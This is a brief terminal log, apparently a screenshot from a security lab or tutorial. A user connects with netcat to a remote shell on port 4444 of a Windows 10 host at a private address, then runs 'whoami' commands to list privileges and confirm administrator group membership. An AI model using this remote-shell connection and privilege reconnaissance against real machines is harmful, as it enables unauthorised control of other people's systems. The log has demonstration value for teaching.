 Ubuntu
<adrian@SAGITTARIUS>~$ nc 172.18.110.50 4444 -v
Connection to 172.18.110.50 4444 port [tcp/*] succeeded!
Microsoft Windows [Version 10.0.18363.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Adrian>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\Adrian>whoami /groups | findstr /i admin
whoami /groups | findstr /i admin
NT AUTHORITY\Local account and member of Administrators group Well-known group
BUILTIN\Administrators                                        Alias